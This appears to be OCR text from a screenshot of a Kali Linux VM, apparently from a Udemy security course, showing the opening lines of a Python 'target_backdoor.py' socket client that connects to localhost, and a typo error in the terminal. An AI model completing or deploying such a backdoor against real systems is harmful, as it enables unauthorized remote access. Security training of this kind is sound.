 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:14
target_backdoor.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
sting.py get_ip.py mywhois.py portscan.py nmap_scanner.py password_cracker.py target_backdoor.py
PYTHON
get_ip.py
mynmap.py
mywhois.py
mywhois.txt
nmap_scanner.py
password_cracker.py
portscan.py
target_backdoor.py
testing.py
wef
word
OUTLINE
TIMELINE
target_backdoor.py
1 import socket
2
3 import subprocess
4
5 #create a socket object
6
7 client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 HOST = "127.0.0.1"
10
11 PORT = 3040
12 print("Client Awaiting Connection From The Server")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
(kali㉿kali)-[~/Desktop/Python]
$ python target_backdoor.py
Client Awaiting Connection From The Server
Traceback (most recent call last):
File "/home/kali/Desktop/Python/target_backdoor.py", line 13, in <module>
client.connect((Host, PORT))
NameError: name 'Host' is not defined. Did you mean: 'HOST'?
(kali㉿kali)-[~/Desktop/Python]
$
1
0 0 Ln 25, Col 44 Spaces: 4 UTF-8 LF Python
Right Ct
Type here to search
ENG
INTL
10:14
03/02/2023
udemy